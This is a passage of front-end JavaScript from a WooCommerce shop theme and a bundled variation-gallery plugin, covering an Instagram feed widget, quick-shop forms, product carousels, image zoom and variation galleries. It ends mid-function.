         function instagram_widget() {
         $('.instagram-widget').each(function(){
                        var name = $(this).find('ul').data('name'),
                        number =  $(this).find('ul').data('number'),  
                        target =  $(this).find('ul').data('target'),
                        i = 1,
                        edges = '';

                        $.get("https://www.instagram.com/"+ name +"/?__a=1", function(json) {
                            if (json) {
                                edges = json.graphql.user.edge_owner_to_timeline_media.edges;
                                $.each(edges, function(n, edge) {
                                 
                                  if(i < number + 1) {
                                
                                    $('.instagram-pics').append(
                                        '<li class="item-instagram"><div class="wrapp-pics">' + '<a target="'+ target +'"  href="https://instagr.am/p/' + edge.node.shortcode +'"><span class="fa fa-instagram"></span></a><img src="' + edge.node.thumbnail_src +'" alt=""><div class="hover-mask"></div>' + '</div></div>'
                                        );  
                                    }      

                                    i++;
                                });
                                $('.instagram-pics').slick({
                       	      	prevArrow     : '<span class="ti-angle-left"></span>',
                    			nextArrow     : '<span class="ti-angle-right"></span>'
                       
                        });
                            }
                        });
                 
        });
     }
     instagram_widget();
    
        /**
     *-------------------------------------------------------------------------------------------------------------------------------------------
     * Quick Shop
     *-------------------------------------------------------------------------------------------------------------------------------------------
     */
    
    function quickShop() {
        var btnSelector = '.quickshop .product_type_variable.add_to_cart_button';

        $(document).on('click', btnSelector, function( e ) {
            e.preventDefault();

            var $this = $(this),
                $product = $this.parents('.product'),
                $content = $product.find('.selectoptions_form'),
                id = $this.data('product_id'),
                loadingClass = 'btn-loading';

            if( $this.hasClass(loadingClass) ) return;


            // Simply show quick shop form if it is already loaded with AJAX previously
            if( $product.hasClass('selectoptions-loaded') ) {
                $product.addClass('selectoptions-show');
                return;
            }

            $this.addClass(loadingClass);
            $product.addClass('loading-selectoptions');

            $.ajax({
                url : MS_Ajax.ajaxurl,
                data: {
                    action: 'jws_quick_shop',
                    id: id
                },
                method: 'get',
                success: function(data) {

                    // insert variations form
                    $content.append(data);

                    initVariationForm($product);
                    $('body').trigger('jws-quick-view-displayed');

            		if (typeof $.fn.tawcvs_variation_swatches_form == 'function') {
            				$content.find('.variations_form').tawcvs_variation_swatches_form();
            		}


                },
                complete: function() {
                    $this.removeClass(loadingClass);
                    $product.removeClass('loading-selectoptions');
                    $product.addClass('selectoptions-show selectoptions-loaded');
                },
                error: function() {
                  
                },
            });

        })

        .on('click', '.selectoptions-close', function() {
            var $this = $(this),
            $product = $this.parents('.product');

            $product.removeClass('selectoptions-show');
        });

        $( document.body ).on( 'added_to_cart', function() {
            $( '.product' ).removeClass( 'selectoptions-show' );
        });

      
    };
    
    quickShop();
    
    function initVariationForm( $product ) {
            $product.find( '.selectoptions-swap .variations_form' ).wc_variation_form().find('.variations select:eq(0)').change();
            $product.find('.selectoptions-swap .variations_form').trigger('wc_variation_form');
    }

    function wcInitImageZoom() {
		if ( $( '.jws-image-zoom' ).length > 0 ) {
			var img = $( '.jws-image-zoom' );
			img.zoom({
				touch: false
			});
		}
	};
    wcInitImageZoom();
    
	function wcStickySidebar() {
    if ($(window).width() >991) {
       $( '.sticky-move' ).stick_in_parent({
           offset_top: 120,
       }); 
    }	
	};
    wcStickySidebar();
    
    //Product swatch
    // Style Variation
	function productVatiation() {
		// soopas_variation_swatches_form
		$('body').on('tawcvs_initialized', function () {
			$('.variations_form').unbind('tawcvs_no_matching_variations');
			$('.variations_form').on('tawcvs_no_matching_variations', function (event, $el) {
				event.preventDefault();
				$el.addClass('selected');

				$('.variations_form').find('.woocommerce-variation.single_variation').show();
				if (typeof wc_add_to_cart_variation_params !== 'undefined') {
					$('.variations_form').find('.single_variation').slideDown(200).html('<p>' + wc_add_to_cart_variation_params.i18n_no_matching_variations_text + '</p>');
				}
			});

		});

		$(document).on('found_variation', 'form.variations_form', function (event, variation) {
			event.preventDefault();
			$('#product-images').slick('slickGoTo', 0, true);
		}).on('reset_image', function () {
			$('#product-images').slick('slickGoTo', 0, true);
		});

		$('.variations_form').find('td.value').each(function () {
			if (!$(this).find('.variation-selector').hasClass('hidden')) {
				$(this).addClass('show-select');
			} else {
				$(this).prev().addClass('show-label');
			}
		});
	};
    productVatiation();
	// Loading Ajax
	function blanceloadingAjax () {

		// Shop Page
		$(document.body).on('click', '#blance-shop-infinite-loading a.next', function (e) {
			e.preventDefault();
           
			if ($(this).data('requestRunning')) {
				return;
			}

			$(this).data('requestRunning', true);
            $('.dots-loading').addClass('show');
			var $products = $(this).closest('.woocommerce-pagination').prev('.product-list'),
				$pagination = $(this).closest('.woocommerce-pagination');

			$.get(
				$(this).attr('href'),
				function (response) {
					var content = $(response).find('.product-list').children('.tb-products-grid'),
						$pagination_html = $(response).find('.woocommerce-pagination').html();
                        $('.product-container').removeClass('blance-animated-products');
                   

                      
					$pagination.html($pagination_html);
					if ($(document.body).hasClass('catalog-board-content')) {
						content.imagesLoaded(function () {
							$products.isotope('insert', content);
							$pagination.find('.page-numbers.next').data('requestRunning', false);
							$(document.body).trigger('blance_shop_ajax_loading_success');

						});
					} else {
						$products.append(content);
						$pagination.find('.page-numbers.next').data('requestRunning', false);
						$(document.body).trigger('blance_shop_ajax_loading_success');
                        $products.isotope('insert', content);
					}

					if (!$pagination.find('li .page-numbers').hasClass('next')) {
						$pagination.addClass('loaded');
					}
				}
			);
		});

		// Shop loading suceess
		$(document.body).on('blance_shop_ajax_loading_success', function () {
		//	animationProduct();
            $('.blance-products-loader').removeClass('show');
            masonryaction();
            wishList();
            compare();
            countDownTimer();
		});
	};
    blanceloadingAjax ();
     /*---------------------
        QickView Product
    ----------------------*/
    /**
	 * Toggle product quick view
	 */
     // Style Variation
	 function productVatiation () {
		// soopas_variation_swatches_form
	$(document.body).on('tawcvs_initialized', function () {
			$('.variations_form').unbind('tawcvs_no_matching_variations');
			$('.variations_form').on('tawcvs_no_matching_variations', function (event, $el) {
				event.preventDefault();
				$el.addClass('selected');

				$('.variations_form').find('.woocommerce-variation.single_variation').show();
				if (typeof wc_add_to_cart_variation_params !== 'undefined') {
					$('.variations_form').find('.single_variation').slideDown(200).html('<p>' + wc_add_to_cart_variation_params.i18n_no_matching_variations_text + '</p>');
				}
			});

		});

		$(document).on('found_variation', 'form.variations_form', function (event, variation) {
			event.preventDefault();
			$('#product-images').slick('slickGoTo', 0, true);
		}).on('reset_image', function () {
			$('#product-images').slick('slickGoTo', 0, true);
		});

		$('.variations_form').find('td.value').each(function () {
			if (!$(this).find('.variation-selector').hasClass('hidden')) {
				$(this).addClass('show-select');
			} else {
				$(this).prev().addClass('show-label');
			}
		});
	};
     /**
	 * Open modal
	 *
	 * @param $modal
	 * @param tab
	 */
	function openModal ($modal) {
		$(document.body).addClass('modal-open');
		$modal.fadeIn();
		$modal.addClass('open');
	};

	/**
	 * Close modal
	 */
	 function closeModal () {
		$(document.body).removeClass('modal-open');
	};
    $(document.body).on('click', '.close-modal', function (e) {
			e.preventDefault();
			closeModal();
		});
    /*----------------------------
        OPEN SEARCH FORM
    ----------------------------*/
    
   $(".action-search a ").click(function(){
      $(".content-search").addClass('active');
      $(".dgwt-wcas-search-input").focus(); 
   })
   $(".content-search .close i , .background-search").click(function(){
      $(".content-search").removeClass('active');
   })

  /**
  *-------------------------------------------------------------------------------------------------------------------------------------------
  * Sale final date countdown
  *-------------------------------------------------------------------------------------------------------------------------------------------
  */
  function countDownTimer() {
                $('.blance-timer').each(function(){
                    $(this).countdown($(this).data('end-date'), function(event) {
                        $(this).html(event.strftime(''
                            + '<h4 class="countdown-days">%-D <span>Days</span></h4> '
                            + '<h4 class="countdown-hours">%H <span>Hrs</span></h4> '
                            + '<h4 class="countdown-min">%M <span>Mins</span></h4> '
                            + '<h4 class="countdown-sec">%S <span>Secs</span></h4>'));
                    });
                });

            };
     countDownTimer();       
    /*---------------------------
        SCREENSHOT SLIDER
    -----------------------------*/
    function tb_carousel_full( items, element, assiged ){
			var _element = $(element+items);
			if( _element.length === 0 && assiged ){
				_element = $(element);
				assiged = true;
			}
			if( _element.length === 0 ) return;
			var _carousel_ops = {
                merge: true,
                video: true,
                items: 1,
                smartSpeed: 1000,
                loop: true,
                nav: true,
                dots:false,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplay: false,
                autoplayTimeout: 2000,
                margin:-1,
                responsiveClass: true,
				responsive:{
					0:{
						items:1,
					},
                    480:{
						items: ( items > 2 ) ? ( items - 2 ) : ( items > 1 ) ? ( items - 1) : items,
					},
					768:{
						items: ( items > 1 ) ? ( items - 1 ) : ( items > 1 ) ? ( items - 1) : items,
					},
					992:{
						items: ( items > 1 ) ? ( items - 1 ) : items,
					},
					1200:{
						items:items,
						nav:true,
					}
				}
		};
        _element.find('.services-slider-full-width-start').owlCarousel( _carousel_ops ); 	
        }; 
    tb_carousel_full( 4,'.tb-column-carousel' );
	tb_carousel_full( 3, '.tb-column-carousel' );
	tb_carousel_full( 2, '.tb-column-carousel' );
	tb_carousel_full( 1, '.tb-column-carousel', true );
    function tb_carousel( items, element, assiged ){
			var _element = $(element+items);
			if( _element.length === 0 && assiged ){
				_element = $(element);
				assiged = true;
			}
			if( _element.length === 0 ) return;
			var _carousel_ops = {
                merge: true,
                video: true,
                smartSpeed: 1000,
                loop: true,
                nav: true,
                dots:false,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplay: false,
                autoplayTimeout: 2000,
                margin: 30,
                responsiveClass: true,
				responsive:{
					0:{
						items:1,
					},
                    480:{
						items: ( items > 2 ) ? ( items - 2 ) : ( items > 1 ) ? ( items - 1) : items,
					},
					768:{
						items: ( items > 1 ) ? ( items - 1 ) : ( items > 1 ) ? ( items - 1) : items,
					},
					992:{
						items: ( items > 1 ) ? ( items - 1 ) : items,
					},
					1200:{
						items:items,
						nav:true,
					}
				}
		};
        _element.find('.owl-slider').owlCarousel( _carousel_ops ); 	
        };
    
    tb_carousel( 4,'.tb-column-carousel' );
	tb_carousel( 3, '.tb-column-carousel' );
	tb_carousel( 2, '.tb-column-carousel' );
	tb_carousel( 1, '.tb-column-carousel', true );
     

    /*---------------------------
        Testimonial SLIDER
    -----------------------------*/
    $('.testimonial-owl').owlCarousel({
        merge: true,
        video: true,
        items: 1,
        smartSpeed: 1000,
        loop: true,
        nav: false,
        dots:true,
        autoplay: false,
        autoplayTimeout: 2000,
        margin: 15,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });

    
            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * mobile responsive navigation
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */

            function mobileNavigation() {

                var body = $("body"),
                    mobileNav = $(".mobile_menu"),
                    dropDownCat = $(".mobile_menu .mobile_inner .menu-item-has-children"),
                    elementIcon = '<span class="icon-sub-menu"></span>',
                    butOpener = $(".icon-sub-menu");

                dropDownCat.append(elementIcon);

                mobileNav.on("click", ".icon-sub-menu", function(e) {
                    e.preventDefault();

                    if ($(this).parent().hasClass("opener-page")) {
                        $(this).parent().removeClass("opener-page").find("> ul").slideUp(200);
                        $(this).parent().removeClass("opener-page").find(".sub-menu-dropdown  > ul").slideUp(200);
                        $(this).parent().find('> .icon-sub-menu').removeClass("up-icon");
                    } else {
                        $(this).parent().addClass("opener-page").find("> ul").slideDown(200);
                        $(this).parent().addClass("opener-page").find(".sub-menu-dropdown  > ul").slideDown(200);
                        $(this).parent().find('> .icon-sub-menu').addClass("up-icon");
                    }
                });


                $(".button_menu").click(function() {

                    if (body.hasClass("open-mobile-menu")) {
                        closeMenu();
                    } else {
                        openMenu();
                    }

                });

                body.on("click touchstart", ".mobile-overplay", function() {
                    closeMenu();
                });

                function openMenu() {
                    body.addClass("open-mobile-menu");
                }

                function closeMenu() {
                    body.removeClass("open-mobile-menu");
                }
            };
            mobileNavigation(); 
           function sidebar_drop() {   
          $(window).on('resize', function () {
            if ($(window).width() < 991) {
    	           $('.sidebar-blog').addClass('on-mobile');
            }else {
                    $('.sidebar-blog').removeClass('on-mobile');
            }
    		  }).trigger('resize');
             	$('.sidebar-blog').on('click', '.widget-title', function (e) {
             	   if ($(this).closest('.sidebar-blog').hasClass('on-mobile')) { 
        			e.preventDefault();
                    $(this).parent('.widget').find('> ul , > div').slideToggle('slow');
                    }
        		});   
	};
    sidebar_drop(); 
    $("body").on("click", ".showlogin", function(e) { 
        	e.preventDefault();
       $('.custom_form_cc').slideToggle('slow') 
    });
    if ($(window).width() < 991) {
       $(".jws-my-account .account").removeAttr("href");
    }

    $("#ptcarousel .product-items").not('.slick-initialized').slick({
              prevArrow     : '<span class="ti-angle-left"></span>',
            nextArrow     : '<span class="ti-angle-right"></span>',
    });
       $("img").lazyload({
            effect : "fadeIn",
            threshold: 1000
        });
    function add_to_cart_bottom() {
        $(window).scroll(function() {    
                var scroll = $(window).scrollTop();
            
                if (scroll >= 500) {
                    $(".add_to_cart_bottom").addClass("show");
                }else {
                   $(".add_to_cart_bottom").removeClass("show"); 
                }
       });
       	$('body').on('click', '.add_to_cart_bottom .close_add', function (e) {
            $(".add_to_cart_bottom").addClass("close"); 
        })
        $('.add_to_cart_bottom .btn-add-to-cart').click(function(e) {
            if (!$(this).hasClass('ajax_add_to_cart')) {
                e.preventDefault();
                 var position = $('.product-content .product-top .content-product-right').offset().top - 200;
			     	$('html, body').stop().animate({
						scrollTop: position
					},
					1200
				);
            }
        });
    }    
    add_to_cart_bottom();
    
    
    
    function callPhotoSwipe(index, items) {
            var pswpElement = document.querySelectorAll('.pswp')[0];


            // define options (if needed)
            var options = {
                // optionName: 'option value'
                // for example:
                index: index, // start at first slide

            };

            // Initializes and opens PhotoSwipe
            var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();
        };



        function productImageProductPopup() {


            var $productGallery = $('.woocommerce-product-gallery'),
                currentImage,
                $mainImages = $('.woocommerce-product-gallery__wrapper'),
                PhotoSwipeTrigger = '.wc_gl_popup',
                PhotoSwipeTrigger2 = '';

            var getProductItems = function () {
                var items = [];

                $mainImages.find('.jws-gallery-image').not('.slick-cloned').find('div img').each(function () {
                    var src = $(this).attr('data-large_image'),
                        width = $(this).attr('data-large_image_width'),
                        height = $(this).attr('data-large_image_height'),
                        caption = $(this).data('caption');

                    items.push({
                        src: src,
                        w: width,
                        h: height,
                        title: false
                    });

                });

                return items;
            };

            var getCurrentGalleryIndex = function (e) {
                if ($mainImages.hasClass('slick-initialized'))
                    return $mainImages.find('.jws-gallery-image:first-child').not('.slick-cloned').index();
                else return $(e.currentTarget).parent().parent().index();
            };

            PhotoSwipeTrigger += ', .woocommerce-product-gallery__wrapper .jws-gallery-image .demo';


            $productGallery.on('click', PhotoSwipeTrigger, function (e) {

                e.preventDefault();

                currentImage = $(this).attr('href');


                var items = getProductItems();
                callPhotoSwipe(getCurrentGalleryIndex(e), items);

            });

        }


        productImageProductPopup();
    
        $('.tb-products-deal .woocommerce-product-gallery__wrapper').slick({
           slidesToScroll: 1, 
           asNavFor: ".thumbnails", 
           fade:true,
           prevArrow     : '<span class="ti-angle-left"></span>',
           nextArrow     : '<span class="ti-angle-right"></span>'
            
        });
        $('.tb-products-deal .product-thumbnails .thumbnails').slick({
           slidesToScroll: 1, 
           asNavFor: ".woocommerce-product-gallery__wrapper", 
            
        });
        
    
   
     
}(jQuery));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/woocommerce/single_varition_color/js/fronend.js?ver=1
body_size: 5431
content:
/*!
 * WooCommerce Variation Gallery v1.1.12 
 * 
 * Author: Emran Ahmed ( emran.bd.08@gmail.com ) 
 * Date: 2018-11-14 16:54:26
 * Released under the GPLv3 license.
 */
/******/
(function (modules) { // webpackBootstrap
    /******/ 	// The module cache
    /******/
    var installedModules = {};
    /******/
    /******/ 	// The require function
    /******/
    function __webpack_require__(moduleId) {
        /******/
        /******/ 		// Check if module is in cache
        /******/
        if (installedModules[moduleId]) {
            /******/
            return installedModules[moduleId].exports;
            /******/
        }
        /******/ 		// Create a new module (and put it into the cache)
        /******/
        var module = installedModules[moduleId] = {
            /******/            i: moduleId,
            /******/            l: false,
            /******/            exports: {}
            /******/
        };
        /******/
        /******/ 		// Execute the module function
        /******/
        modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
        /******/
        /******/ 		// Flag the module as loaded
        /******/
        module.l = true;
        /******/
        /******/ 		// Return the exports of the module
        /******/
        return module.exports;
        /******/
    }

    /******/
    /******/
    /******/ 	// expose the modules object (__webpack_modules__)
    /******/
    __webpack_require__.m = modules;
    /******/
    /******/ 	// expose the module cache
    /******/
    __webpack_require__.c = installedModules;
    /******/
    /******/ 	// define getter function for harmony exports
    /******/
    __webpack_require__.d = function (exports, name, getter) {
        /******/
        if (!__webpack_require__.o(exports, name)) {
            /******/
            Object.defineProperty(exports, name, {
                /******/                configurable: false,
                /******/                enumerable: true,
                /******/                get: getter
                /******/
            });
            /******/
        }
        /******/
    };
    /******/
    /******/ 	// getDefaultExport function for compatibility with non-harmony modules
    /******/
    __webpack_require__.n = function (module) {
        /******/
        var getter = module && module.__esModule ?
            /******/            function getDefault() {
                return module['default'];
            } :
            /******/            function getModuleExports() {
                return module;
            };
        /******/
        __webpack_require__.d(getter, 'a', getter);
        /******/
        return getter;
        /******/
    };
    /******/
    /******/ 	// Object.prototype.hasOwnProperty.call
    /******/
    __webpack_require__.o = function (object, property) {
        return Object.prototype.hasOwnProperty.call(object, property);
    };
    /******/
    /******/ 	// __webpack_public_path__
    /******/
    __webpack_require__.p = "";
    /******/
    /******/ 	// Load entry module and return exports
    /******/
    return __webpack_require__(__webpack_require__.s = 0);
    /******/
})
/************************************************************************/
/******/([
    /* 0 */
    /***/ (function (module, exports, __webpack_require__) {

        __webpack_require__(1);
        __webpack_require__(3);
        __webpack_require__(4);
        __webpack_require__(5);
        __webpack_require__(6);
        module.exports = __webpack_require__(7);


        /***/
    }),
    /* 1 */
    /***/ (function (module, exports, __webpack_require__) {

        jQuery(function ($) {
            Promise.resolve().then(function () {
                return __webpack_require__(2);
            }).then(function () {

                $('.woo-variation-gallery-wrapper').WooVariationGallery();
                $('.woo-variation-gallery-wrapper_outsize').WooVariationGallery();
                // Ajax
                $(document).on('wc_variation_form', '.variations_form', function () {
                    //    $('.woo-variation-gallery-wrapper').WooVariationGallery();
                });

                // Support for Jetpack's Infinite Scroll,
                $(document.body).on('post-load', function () {
                    //    $('.woo-variation-gallery-wrapper').WooVariationGallery();
                });
            });
        }); // end of jquery main wrapper

        /***/
    }),
    /* 2 */
    /***/ (function (module, __webpack_exports__, __webpack_require__) {

        "use strict";
        Object.defineProperty(__webpack_exports__, "__esModule", {value: true});
        var _createClass = function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || false;
                    descriptor.configurable = true;
                    if ("value" in descriptor) descriptor.writable = true;
                    Object.defineProperty(target, descriptor.key, descriptor);
                }
            }

            return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);
                if (staticProps) defineProperties(Constructor, staticProps);
                return Constructor;
            };
        }();

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

// ================================================================
// WooCommerce Variation Gallery
        /*global wc_add_to_cart_variation_params, woo_variation_gallery_options */
// ================================================================

        var WooVariationGallery = function ($) {

            var Default = {};

            var WooVariationGallery = function () {
                function WooVariationGallery(element, config) {
                    _classCallCheck(this, WooVariationGallery);
                    // Assign
                    this._el = element;
                    this._element = $(element);
                    this._config = $.extend({}, Default, config);

                    this.$product = this._element.closest('.product');
                    this.$variations_form = this.$product.find('.variations_form');
                    this.$target = this._element.parent();
                    this.$slider = $('.woocommerce-product-gallery__wrapper', this._element);
                    this.$thumbnail = $('.product-thumbnails .thumbnails');
                    this.thumbnail_columns = this._element.data('thumbnail_columns');
                    this.product_id = this.$variations_form.data('product_id');
                    this.is_variation_product = this.$variations_form.length > 0;
                    this.initial_load = true;

                    // Call
                    this.defaultGallery();
                    this.initVariationImagePreload();

                    this.initEvents();
                  
                    this.initSlick();

                    this.initZoom();

                    if (!this.is_variation_product) {
                        this.imagesLoaded();
                    }

                    this.initVariationGallery();

                    this._element.data('woo_variation_gallery', this);
                    $(document).trigger('woo_variation_gallery_init', [this]);
                }

                _createClass(WooVariationGallery, [{
                    key: 'init',
                    value: function init() {
                        var _this = this;

                        return _.debounce(function () {
                            _this.initSlick();
                            _this.initZoom();
                        }, 500);
                    }
                }, {
                    key: 'dimension',
                    value: function dimension() {

                        //this._element.css('min-height', '0px');
                        //this._element.css('min-width', '0px');

                        //return _.debounce(() => {
                        //this._element.css('min-height', this.$slider.height() + 'px');
                        //this._element.css('min-width', this.$slider.width() + 'px');
                        //}, 400);
                    }
                }, {
                    key: 'initEvents',
                    value: function initEvents() {
                        // $(window).on('resize', this.dimension());
                        this._element.on('woo_variation_gallery_image_loaded', this.init());
                    }
                }, {
                    key: 'initSlick',
                    value: function initSlick() {
                        var _this2 = this;
                        _.delay(function () {
                            _this2.removeLoadingClass();
                        }, 100);
                        if(this.$slider.hasClass( "on_slider" )) {
                       
                        
                        if (this.$slider.hasClass('slick-initialized')) {
                            this.$slider.slick('unslick');
                        }
                        if (this.$thumbnail.hasClass('slick-initialized')) {
                            this.$thumbnail.slick('unslick');
                        }

                        this.$slider.off('init');
                        this.$slider.off('beforeChange');
                        this.$slider.off('afterChange');

                        this._element.trigger('woo_variation_gallery_before_init', [this]);

                        this.$thumbnail.slick({
                            dots: false,
                               prevArrow     : '<span class="ti-angle-left"></span>',
			                    nextArrow     : '<span class="ti-angle-right"></span>'

                        });

                        // Slider

                        this.$slider.on('init', function (event) {
                            if (_this2.initial_load) {
                                _this2.initial_load = false;
                                // this._element.css('min-height', this.$slider.height() + 'px');
                            }
                        }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                            _this2.$thumbnail.find('.thumb1').not('.slick-slide').removeClass('current-thumbnail');
                            _this2.$thumbnail.find('.thumb1').not('.slick-slide').eq(nextSlide).addClass('current-thumbnail');
                        }).on('afterChange', function (event, slick, currentSlide) {
                            _this2.stopVideo(_this2.$slider);
                            _this2.initZoomForTarget();
                        }).slick({
                            dots: false,
                                prevArrow     : '<span class="ti-angle-left"></span>',
			                    nextArrow     : '<span class="ti-angle-right"></span>'
                        });

                        // Thumbnails


                        this.$thumbnail.find('.thumb1').not('.slick-slide').first().addClass('current-thumbnail');

                        this.$thumbnail.find('.thumb1').not('.slick-slide').each(function (index, el) {
                            $(el).find('div, img').on('click', function (event) {
                                event.preventDefault();
                                event.stopPropagation();
                                _this2.$slider.slick('slickGoTo', index);
                            });
                        });

                        _.delay(function () {
                            _this2._element.trigger('woo_variation_gallery_slider_slick_init', [_this2]);
                        }, 1);
                        }
                    }
                }, {
                    key: 'initZoomForTarget',
                    value: function initZoomForTarget() {


                        var zoom_target = $('.jws-gallery-image'),
                            image_to_zoom = zoom_target.find('img');


                        // But only zoom if the img is larger than its container.

                        zoom_target.trigger('zoom.destroy');
                        zoom_target.zoom({
                            touch: true
                        });
                    }
                }, {
                    key: 'initZoom',
                    value: function initZoom() {
                        if(this.$slider.hasClass( "on_slider" )) {
                            var currentSlide = this.$slider.slick('slickCurrentSlide');
                        }
                        this.initZoomForTarget();
                    }
                }, {
                    key: 'stopVideo',
                    value: function stopVideo(element) {
                        $(element).find('iframe, video').each(function () {
                            var tag = $(this).prop("tagName").toLowerCase();
                            if (tag === 'iframe') {
                                var src = $(this).attr('src');
                                $(this).attr('src', src);
                            }

                            if (tag === 'video') {
                                $(this)[0].pause();
                            }
                        });
                    }
                }, {
                    key: 'addLoadingClass',
                    value: function addLoadingClass() {
                        this._element.addClass('loading-gallery');
                    }
                }, {
                    key: 'removeLoadingClass',
                    value: function removeLoadingClass() {
                        this._element.removeClass('loading-gallery');
                    }
                }, {
                    key: 'getGalleryItems',
                    value: function getGalleryItems() {
                        var $slides = this.$slider.slick('getSlick').$slides,
                            items = [];

                        if ($slides.length > 0) {
                            $slides.each(function (i, el) {
                                var img = $(el).find('img, iframe, video');
                                var tag = $(img).prop("tagName").toLowerCase();

                                var src = void 0,
                                    item = void 0;
                                switch (tag) {
                                    case 'img':
                                        var large_image_src = img.attr('data-large_image'),
                                            large_image_w = img.attr('data-large_image_width'),
                                            large_image_h = img.attr('data-large_image_height');
                                        item = {
                                            src: large_image_src,
                                            w: large_image_w,
                                            h: large_image_h,
                                            title: img.attr('data-caption') ? img.attr('data-caption') : img.attr('title')
                                        };
                                        break;
                                    case 'iframe':
                                        src = img.attr('src');
                                        item = {
                                            html: '<iframe class="jws-lightbox-iframe" src="' + src + '" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'
                                        };
                                        break;
                                    case 'video':
                                        src = img.attr('src');
                                        item = {
                                            html: '<video class="jws-lightbox-video" controls controlsList="nodownload" src="' + src + '" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000"></video>'
                                        };
                                        break;
                                }

                                items.push(item);
                            });
                        }
                        return items;
                    }
                }, {
                    key: 'destroySlick',
                    value: function destroySlick() {

                        this.$slider.html('');
                        this.$thumbnail.html('');

                        if (this.$slider.hasClass('slick-initialized')) {
                            this.$slider.slick('unslick');
                        }
                        if (this.$thumbnail.hasClass('slick-initialized')) {
                            this.$thumbnail.slick('unslick');
                        }


                        this._element.trigger('woo_variation_gallery_slick_destroy', [this]);
                    }
                }, {
                    key: 'defaultGallery',
                    value: function defaultGallery() {
                        var _this5 = this;

                        if (this.is_variation_product) {
                            wp.ajax.send('jws_get_default_gallery', {
                                data: {
                                    product_id: this.product_id
                                },
                                success: function success(data) {
                                    _this5._element.data('woo_variation_gallery_default', data);
                                    _this5._element.trigger('woo_variation_default_gallery_loaded', _this5);
                                },
                                error: function error(e) {
                                    _this5._element.data('woo_variation_gallery_default', []);
                                    _this5._element.trigger('woo_variation_default_gallery_loaded', _this5);
                                    console.error('Variation Gallery not available on variation id ' + _this5.product_id + '.');
                                }
                            });
                        }
                    }
                }, {
                    key: 'initVariationImagePreload',
                    value: function initVariationImagePreload() {
                        var _this6 = this;

                        //return;
                        if (this.is_variation_product) {
                            wp.ajax.send('jws_get_available_variation_images', {
                                data: {
                                    product_id: this.product_id
                                },
                                success: function success(images) {
                                    // console.log(data)
                                    if (images.length > 1) {
                                        _this6.imagePreload(images);
                                    }
                                    _this6._element.data('woo_variation_gallery_variation_images', images);
                                },
                                error: function error(e) {
                                    _this6._element.data('woo_variation_gallery_variation_images', []);
                                    console.error('Variation Gallery variations images not available on variation id ' + _this6.product_id + '.');
                                }
                            });
                        }
                    }
                }, {
                    key: 'imagePreload',
                    value: function imagePreload(images) {
                        for (var i = 0; i < images.length; i++) {
                            try {

                                // Note: this won't work when chrome devtool is open and 'disable cache' is enabled within the network panel
                                var _img = new Image();
                                var _gallery = new Image();
                                var _full = new Image();
                                var _thumbnail = new Image();

                                _img.src = images[i].src;
                                _img.srcset = images[i].srcset;

                                _gallery.src = images[i].gallery_thumbnail_src;

                                _full.src = images[i].full_src;

                                _thumbnail.src = images[i].thumb_src;

                                // Append Content
                                /*let _img_src    = images[i].src;
                                let _img_srcset = images[i].srcset;
                                 let _gallery_src   = images[i].gallery_thumbnail_src;
                                let _full_src      = images[i].full_src;
                                let _thumbnail_src = images[i].thumb_src;
                                 let template = `<div style="display: none"><img aria-hidden="true" style="display: none" src="${_img_src}" srcset="${_img_srcset}" /><img style="display: none" src="${_gallery_src}" /><img style="display: none" src="${_thumbnail_src}" /><img style="display: none" src="${_full_src}" /></div>`;
                                $('body').append(template)*/
                            } catch (e) {
                                console.error(e);
                            }
                        }
                    }
                }, {
                    key: 'initVariationGallery',
                    value: function initVariationGallery() {
                        
                        var _this7 = this;

                        
                        // show_variation, found_variation

                        this.$variations_form.on('show_variation', function (event, variation) {
                            _this7.addLoadingClass();
                            _this7.galleryInit(variation.variation_gallery_images);
                        });


                        this.$variations_form.on('click.wc-variation-form', '.reset_variations', function (event) {
                            _this7.addLoadingClass();
                            _this7.galleryReset();
                        });

                    }
                }, {
                    key: 'galleryReset',
                    value: function galleryReset() {
                        var _this8 = this;

                        var $default_gallery = this._element.data('woo_variation_gallery_default');

                        if ($default_gallery && $default_gallery.length > 0) {
                            this.galleryInit($default_gallery);
                        } else {
                            _.delay(function () {
                                _this8.removeLoadingClass();
                            }, 100);
                        }
                    }
                }, {
                    key: 'galleryInit',
                    value: function galleryInit(images) {
                        var _this9 = this;

                        var hasGallery = images.length > 1;

                        this._element.trigger('before_woo_variation_gallery_init', [this, images]);

                        this.destroySlick();

                        var slider_inner_html = images.map(function (image) {
                            var template = wp.template('woo-variation-gallery-slider-template');
                            return template(image);
                        }).join('');

                        var thumbnail_inner_html = images.map(function (image) {
                            var template = wp.template('woo-variation-gallery-thumbnail-template');
                            return template(image);
                        }).join('');

                        if (hasGallery) {
                            this.$target.addClass('woo-variation-gallery-has-product-thumbnail');
                        } else {
                            this.$target.removeClass('woo-variation-gallery-has-product-thumbnail');
                        }

                        this.$slider.html(slider_inner_html);

                        if (hasGallery) {
                            this.$thumbnail.html(thumbnail_inner_html);
                        } else {
                            this.$thumbnail.html('');
                        }

                        //this._element.trigger('woo_variation_gallery_init', [this, images]);

                        _.delay(function () {
                            _this9.imagesLoaded();
                        }, 1);

                        //this._element.trigger('after_woo_variation_gallery_init', [this, images]);
                    }
                }, {
                    key: 'imagesLoaded',
                    value: function imagesLoaded() {
                        var _this10 = this;

                        this._element.imagesLoaded().progress(function (instance, image) {
